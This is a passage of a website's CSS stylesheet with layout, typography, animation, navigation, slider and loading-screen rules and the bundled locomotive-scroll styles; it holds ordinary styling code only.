        top: 0;
        left: 0
    }

    .u-box-4by5--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--xl:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--xl>a>img,
    .u-box-4by5--xl>a>picture,
    .u-box-4by5--xl>img,
    .u-box-4by5--xl>picture,
    .u-box-4by5--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--xl:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--xl>a>img,
    .u-box-7by5--xl>a>picture,
    .u-box-7by5--xl>img,
    .u-box-7by5--xl>picture,
    .u-box-7by5--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--xl:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--xl>a>img,
    .u-box-5by4--xl>a>picture,
    .u-box-5by4--xl>img,
    .u-box-5by4--xl>picture,
    .u-box-5by4--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--xl:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--xl>a>img,
    .u-box-5by1--xl>a>picture,
    .u-box-5by1--xl>img,
    .u-box-5by1--xl>picture,
    .u-box-5by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--xl {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--xl:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--xl>a>img,
    .u-box-6by1--xl>a>picture,
    .u-box-6by1--xl>img,
    .u-box-6by1--xl>picture,
    .u-box-6by1--xl>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

:root {
    --app-height: 100vh
}

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

:focus {
    outline: none;
    border: none
}

:after,
:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

html {
    font-size: 10px;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    scroll-behavior: smooth;
    overflow: visible !important
}

body {
    color: #141415;
    background-color: #141415;
    width: 100%
}

.content {
    position: absolute;
    left: 360px;
    width: calc(100% - 360px)
}

@media (max-width:56.25em) {
    .content {
        left: 0;
        width: 100%
    }
}

::-moz-selection {
    background: hsla(0, 0%, 57.3%, .1)
}

::selection {
    background: hsla(0, 0%, 57.3%, .1)
}

code {
    padding: 1em;
    background: #444;
    color: #fff;
    border-radius: 5px;
    display: inline-block
}

button {
    padding: 0;
    border: 0;
    background-color: rgba(0, 0, 0, 0);
    outline: none
}

ol,
ul {
    padding-left: 0;
    margin: 0
}

a:focus {
    outline: none !important
}

.antialiased {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6,
p {
    margin: 0
}

p+p {
    margin-top: 1em
}

a {
    color: currentColor
}

.alignleft {
    float: left;
    margin-right: 1.5em
}

.alignright {
    float: right;
    margin-left: 1.5em
}

.bold {
    font-weight: 800
}

.dl-keyvalues dt:after {
    content: " : "
}

.dl-keyvalues div {
    overflow: hidden;
    white-space: nowrap
}

.dl-keyvalues .inline-block+.inline-block:before {
    content: " - "
}

.list--horizontal li {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: .5em
}

.list--horizontal li:not(:last-child) {
    margin-right: .7em
}

.list--icon li {
    text-indent: -1.8em;
    margin-left: 1.8em
}

.list--icon li+li {
    margin-top: 1.2em
}

.list--icon li:before {
    content: "";
    width: .8em;
    height: 1em;
    display: inline-block;
    vertical-align: middle;
    margin-right: 1em;
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='green' d='M24 5.316l-2.734-2.734L7.9 15.95l-5.166-5.165L0 13.52l7.9 7.898 2.733-2.734'/%3E%3C/svg%3E");
    background-repeat: no-repeat
}

.table {
    width: 100%;
    border-collapse: collapse
}

@media (max-width:56.25em) {
    .table tr {
        display: block
    }
}

@media (max-width:56.25em) {

    .table td,
    .table tr {
        float: left;
        clear: both;
        width: 100%
    }
}

@media (max-width:56.25em) {

    .table td,
    .table th {
        display: block;
        margin: 0;
        padding: 10px;
        text-align: right
    }
}

@media (max-width:56.25em) {
    .table td:before {
        content: attr(data-label);
        float: left;
        padding-right: 10px;
        text-align: center
    }
}

@media (max-width:56.25em) {
    .table thead {
        display: none
    }
}

.table thead tr th {
    padding-bottom: 10px
}

.table tbody tr td {
    padding-top: 10px
}

.table tfoot {
    margin-top: 10px
}

.table tfoot tr:first-child td {
    padding-top: 10px
}

.table tfoot tr td {
    padding-top: 5px
}

@media (max-width:56.25em) {
    .table tfoot tr td {
        padding-top: 10px
    }
}

@media (max-width:56.25em) {
    .table td.u-none--xs {
        display: none
    }
}

.t-fade-in {
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955)
}

.t-fade-in.is-active {
    opacity: 1
}

.t-translate-down {
    -webkit-transform: translate3d(0, 15px, 0);
    transform: translate3d(0, 15px, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-down.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-down.t-scale {
    -webkit-transform: translate3d(0, 15px, 0) scaleY(1.2);
    transform: translate3d(0, 15px, 0) scaleY(1.2);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.t-translate-down.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-up {
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-up.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-up.t-scale {
    -webkit-transform: translate3d(0, -15px, 0) scaleY(1.2);
    transform: translate3d(0, -15px, 0) scaleY(1.2);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0
}

.t-translate-up.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-right {
    -webkit-transform: translate3d(-15px, 0, 0);
    transform: translate3d(-15px, 0, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-right.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-right.t-scale {
    -webkit-transform: translate3d(-15px, 0, 0) scaleY(1.2);
    transform: translate3d(-15px, 0, 0) scaleY(1.2);
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}

.t-translate-right.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-translate-left {
    -webkit-transform: translate3d(15px, 0, 0);
    transform: translate3d(15px, 0, 0);
    -webkit-transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    transition: opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955);
    transition: transform .7s cubic-bezier(.455, .03, .515, .955), opacity .7s cubic-bezier(.455, .03, .515, .955), -webkit-transform .7s cubic-bezier(.455, .03, .515, .955);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.t-translate-left.t-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    -webkit-transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1.2s cubic-bezier(.23, 1, .32, 1), opacity 1.2s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1.2s cubic-bezier(.23, 1, .32, 1)
}

.t-translate-left.t-scale {
    -webkit-transform: translate3d(15px, 0, 0) scaleY(1.2);
    transform: translate3d(15px, 0, 0) scaleY(1.2);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%
}

.t-translate-left.is-active {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.t-checkbox[type=checkbox],
.t-checkbox[type=radio] {
    position: absolute;
    left: -9999px
}

.t-checkbox[type=checkbox]+label,
.t-checkbox[type=radio]+label {
    display: block;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    margin-bottom: 5px
}

.t-checkbox[type=checkbox]+label:before,
.t-checkbox[type=radio]+label:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 15px;
    height: 15px;
    background: none
}

.t-checkbox[type=radio]+label:after,
.t-checkbox[type=radio]+label:before {
    border-radius: 50%
}

.t-checkbox[type=checkbox]+label:after,
.t-checkbox[type=checkbox]+label:before {
    border-radius: 0
}

.t-checkbox[type=checkbox]+label:after,
.t-checkbox[type=radio]+label:after {
    content: "";
    position: absolute;
    top: 4px;
    left: 4px;
    height: 7px;
    width: 7px;
    -webkit-transition: -webkit-transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: -webkit-transform .2s cubic-bezier(.455, .03, .515, .955);
    -o-transition: transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: transform .2s cubic-bezier(.455, .03, .515, .955);
    transition: transform .2s cubic-bezier(.455, .03, .515, .955), -webkit-transform .2s cubic-bezier(.455, .03, .515, .955)
}

.t-checkbox[type=checkbox]:not(:checked)+label:after,
.t-checkbox[type=radio]:not(:checked)+label:after {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0)
}

.t-checkbox[type=checkbox]:checked+label:after,
.t-checkbox[type=radio]:checked+label:after {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1)
}

.t-checkbox[type=checkbox].is-disabled+label,
.t-checkbox[type=checkbox]:disabled+label,
.t-checkbox[type=radio].is-disabled+label,
.t-checkbox[type=radio]:disabled+label {
    pointer-events: none;
    opacity: .6
}

.t-title {
    font-family: roc-grotesk-wide, sans-serif;
    text-transform: uppercase
}

.t-text,
body {
    font-family: roc-grotesk, sans-serif
}

.t-title--sm {
    font-size: 1.4rem;
    font-weight: 500;
    line-height: 1.7rem
}

@media (max-width:56.25em) {
    .t-title--sm {
        font-size: 1.2rem;
        line-height: 1.4rem
    }
}

.t-title--md {
    font-size: 1.6rem;
    font-weight: 500;
    line-height: 2.3rem
}

@media (max-width:56.25em) {
    .t-title--md {
        font-size: 1.2rem;
        line-height: 1.7rem
    }
}

.t-title--lg {
    font-size: 3.4rem;
    font-weight: 500;
    line-height: 3.3rem
}

@media (max-width:56.25em) {
    .t-title--lg {
        font-size: 2rem;
        line-height: 2rem
    }
}

.t-title--xl {
    font-size: 5.4rem;
    font-weight: 600;
    line-height: 5.7rem;
    font-family: roc-grotesk-extrawide, sans-serif
}

@media (max-width:56.25em) {
    .t-title--xl {
        font-size: 2.4rem;
        line-height: 2.6rem
    }
}

.t-title--blend {
    mix-blend-mode: difference
}

.t-text {
    font-size: 1.4rem;
    line-height: 2rem
}

.t-text--highlight {
    position: relative;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    margin-left: auto;
    margin-right: auto;
    padding-bottom: 4px;
    border-bottom: 1px solid #929292
}

.t-text--highlight:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    background: #fff;
    top: 100%;
    left: 0;
    pointer-events: none;
    -webkit-transform-origin: 100% 50%;
    -ms-transform-origin: 100% 50%;
    transform-origin: 100% 50%;
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s
}

.t-text--highlight:hover:before {
    -webkit-transform-origin: 0 50%;
    -ms-transform-origin: 0 50%;
    transform-origin: 0 50%;
    -webkit-transform: scaleX(1);
    transform: scaleX(1)
}

::-moz-selection {
    background-color: #fff;
    color: #fff
}

::selection {
    background-color: #fff;
    color: #fff
}

p+p {
    margin-top: 0
}

img[data-sizes=auto] {
    display: block;
    width: 100%
}

.lazyload,
.lazyloading {
    opacity: 0
}

.lazyloaded {
    opacity: 1;
    -webkit-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    -o-transition: opacity .4s cubic-bezier(.55, .085, .68, .53);
    transition: opacity .4s cubic-bezier(.55, .085, .68, .53)
}

/*! locomotive-scroll v4.1.3 | MIT License | https://github.com/locomotivemtl/locomotive-scroll */
html.has-scroll-smooth {
    overflow: hidden
}

html.has-scroll-dragging {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.has-scroll-smooth body {
    overflow: hidden
}

.has-scroll-smooth [data-scroll-container] {
    min-height: 100vh
}

[data-scroll-direction=horizontal] [data-scroll-container] {
    height: 100vh;
    display: inline-block;
    white-space: nowrap
}

[data-scroll-direction=horizontal] [data-scroll-section] {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    height: 100%
}

.c-scrollbar {
    display: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 11px;
    height: 100%;
    -webkit-transform-origin: center right;
    -ms-transform-origin: center right;
    transform-origin: center right;
    -webkit-transition: opacity .3s, -webkit-transform .3s;
    transition: opacity .3s, -webkit-transform .3s;
    -o-transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s;
    transition: transform .3s, opacity .3s, -webkit-transform .3s;
    opacity: 0
}

.c-scrollbar:hover {
    -webkit-transform: scaleX(1.45);
    -ms-transform: scaleX(1.45);
    transform: scaleX(1.45)
}

.c-scrollbar:hover,
.has-scroll-dragging .c-scrollbar,
.has-scroll-scrolling .c-scrollbar {
    opacity: 1
}

[data-scroll-direction=horizontal] .c-scrollbar {
    width: 100%;
    height: 10px;
    top: auto;
    bottom: 0;
    -webkit-transform: scaleY(1);
    -ms-transform: scaleY(1);
    transform: scaleY(1)
}

[data-scroll-direction=horizontal] .c-scrollbar:hover {
    -webkit-transform: scaleY(1.3);
    -ms-transform: scaleY(1.3);
    transform: scaleY(1.3)
}

.c-scrollbar_thumb {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #000;
    opacity: .5;
    width: 7px;
    border-radius: 10px;
    margin: 2px;
    cursor: -webkit-grab;
    cursor: grab
}

.has-scroll-dragging .c-scrollbar_thumb {
    cursor: -webkit-grabbing;
    cursor: grabbing
}

[data-scroll-direction=horizontal] .c-scrollbar_thumb {
    right: auto;
    bottom: 0
}

.c-nav {
    z-index: 100;
    padding: 80px;
    overflow-x: hidden;
    height: calc(100vh - 100px);
    min-width: 360px;
    max-width: 362px;
    overflow-y: scroll
}

@media (max-width:56.25em) {
    .c-nav {
        z-index: 3;
        position: absolute;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        width: 100%;
        margin-top: 0;
        max-width: 100%;
        height: 100%;
        text-align: center;
        -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99);
        transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav-not-toggled {
    padding-top: 0px;
    margin-top: 100px;
}

@media (max-width:56.25em) {
    .c-nav-not-toggled {
        padding-top: 0px;
        margin-top: 0px;
    }
}

.c-nav::-webkit-scrollbar {
    display: none;
    -ms-overflow-style: none;
    scrollbar-width: none
}

.c-nav.is-sticky {
    position: fixed
}

.c-nav.is-hide {
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%)
}

@media (min-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

@media (max-width:56.25em) {
    .c-nav.is-hide {
        -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        transform: translateY(-100%)
    }

    .c-nav.is-hide.is-open {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
}

.c-nav__outside {
    position: relative;
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99), -webkit-transform 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__outside.is-open {
    -webkit-transform: translateX(180px);
    -ms-transform: translateX(180px);
    transform: translateX(180px)
}

@media (max-width:56.25em) {
    .c-nav__outside.is-open {
        -webkit-transform: translateX(0);
        -ms-transform: translateX(0);
        transform: translateX(0)
    }
}

.c-nav__logo {
    z-index: 100;
    /* position: fixed;
    top: 35px;
    left: 60px; */
    margin: auto;
    margin-left: 60px;
    /* margin-top: 35px;
    margin-left: 60px; */
    display: flex
}

.c-nav__logo.is-reels {
    z-index: 101;
    position: fixed;
    top: 35px;
    left: 90px;
    margin-left: 0;
}

.c-nav__logo svg {
    width: 240px
}

@media (max-width:56.25em) {
    .c-nav__logo svg {
        width: 240px
    }
}

@media (max-width:56.25em) {
    .c-nav__logo .letter {
        display: none
    }
}

@media (max-width:56.25em) {
    .c-nav__logo {
        z-index: 101;
        position: fixed;
        top: 10px;
        left: 10px;
        margin: 0;
    }

    .c-nav__logo.is-reels {
        top: 10px;
        left: 10px
    }
}

@media (max-width:56.25em) {
    .c-nav__item {
        margin-bottom: 15px
    }
}

.c-nav__link {
    display: block;
    padding-bottom: 10px
}

.c-nav__link:focus {
    outline: none;
    border: none
}

.c-nav__dropdown {
    margin: 0 0 10px
}

.c-nav__dropdown li {
    margin-bottom: 4px
}

.c-nav__dropdown a:hover {
    color: #fff;
    mix-blend-mode: difference
}

.c-nav__overlay {
    visibility: hidden;
    z-index: 2;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background-color: #141415;
    opacity: 0;
    -webkit-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: opacity 1s cubic-bezier(.45, 0, 0, .99);
    transition: opacity 1s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__overlay.is-open {
    opacity: .5;
    visibility: visible
}

.c-nav__menu {
    z-index: 101;
    width: 25px;
    height: 25px;
    top: 50px
}

.c-nav__menu,
.c-nav__menu span {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
    -webkit-transition: .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: .5s cubic-bezier(.45, 0, 0, .99);
    transition: .5s cubic-bezier(.45, 0, 0, .99)
}

.c-nav__menu span {
    display: block;
    position: absolute;
    height: 1px;
    width: 100%;
    background: #fff;
    opacity: 1;
    left: 0;
    -webkit-transform-origin: left center;
    -ms-transform-origin: left center;
    transform-origin: left center
}

.c-nav__menu span:first-child {
    top: 0
}

.c-nav__menu span:nth-child(2) {
    top: 10px
}

.c-nav__menu span:nth-child(3) {
    top: 20px
}

.c-nav__menu.is-open span:first-child {
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 0;
    left: 0
}

.c-nav__menu.is-open span:nth-child(2) {
    width: 0;
    opacity: 0
}

.c-nav__menu.is-open span:last-child {
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    top: 18px;
    left: 0
}

.c-nav__menu.is-visible {
    display: block;
    left: 30px;
    right: auto
}

@media (max-width:56.25em) {
    .c-nav__menu.is-visible {
        left: inherit;
        right: 30px
    }
}

.c-nav__menu.is-black span {
    background-color: #141415
}

@media (max-width:56.25em) {
    .c-nav__menu {
        top: 23px;
        right: 30px
    }
}

@media (min-width:56.25em) {
    .c-nav__menu {
        display: none
    }
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    -webkit-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    -o-transition: height .5s cubic-bezier(.45, 0, 0, .99);
    transition: height .5s cubic-bezier(.45, 0, 0, .99)
}

.c-slider {
    width: 100%;
    height: 100vh
}

.c-slider__item img {
    -o-object-fit: cover;
    object-fit: cover;
    width: 100%;
    height: 100%
}

.c-slider__content {
    width: 100%;
    mix-blend-mode: difference
}

.c-slider__video {
    width: 100%;
    height: 100%
}

.c-slider__scrollbar {
    z-index: 2;
    position: absolute;
    bottom: 80px;
    left: 60px;
    width: 300px;
    height: 1px;
    background-color: hsla(0, 0%, 100%, .4)
}

@-webkit-keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

@keyframes bar {
    0% {
        width: 0
    }

    to {
        width: 300px
    }
}

.c-slider__scrollbar span {
    display: block;
    height: 1px;
    width: 0;
    background-color: #fff
}

.c-slider__scrollbar span.is-active {
    -webkit-animation: bar 4s linear infinite;
    animation: bar 4s linear infinite
}

@media (max-width:56.25em) {
    .c-slider__scrollbar {
        left: 30px;
        bottom: 30px;
        width: calc(100% - 60px)
    }
}

.c-slider .swiper-button-next,
.c-slider .swiper-button-prev {
    top: calc(100% - 80px);
    mix-blend-mode: difference;
    background-color: #fff;
    border-radius: 50%;
    width: 40px;
    height: 40px
}

@media (max-width:56.25em) {

    .c-slider .swiper-button-next,
    .c-slider .swiper-button-prev {
        display: none
    }
}

.c-slider .swiper-button-next img,
.c-slider .swiper-button-prev img {
    width: 20px
}

.c-slider .swiper-button-next:after,
.c-slider .swiper-button-prev:after {
    display: none
}

.c-slider .swiper-button-prev {
    left: calc(100% - 155px)
}

.c-slider .swiper-button-prev img {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.c-slider .swiper-button-next {
    left: calc(100% - 100px)
}

.c-loading-container {
    z-index: 99;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    overflow: hidden;
    pointer-events: none
}

.c-loading-screen {
    z-index: 99;
    position: absolute;
    left: 360px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

@media (max-width:56.25em) {
    .c-loading-screen {
        left: 0
    }
}

.c-loading-screen-full {
    z-index: 99;
    position: relative;
    padding-left: 0;
    padding-right: 0;
    padding-top: 0;
    background-color: #141415;
    width: 100%;
    height: 100%;
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0)
}

.c-panel {
    z-index: 4;
    position: fixed;
    padding: 4%;
    width: 30%;
    height: 100vh;
    right: 0;
    overflow: auto;
    margin: auto;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: -webkit-transform 1s cubic-bezier(.45, 0, 0, .99);
    -o-transition: transform 1s cubic-bezier(.45, 0, 0, .99);
    transition: transform 1s cubic-bezier(.45, 0, 0, .99);
